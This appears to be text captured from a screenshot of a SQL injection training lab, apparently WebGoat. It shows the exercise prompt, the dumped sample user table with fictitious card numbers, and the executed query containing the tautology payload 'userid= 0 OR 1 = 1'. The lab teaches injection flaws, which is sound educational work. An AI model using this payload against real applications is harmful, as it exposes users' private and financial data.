 Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to
successfully retrieve all the data.
✔
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE,
LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 0 OR 1 = 1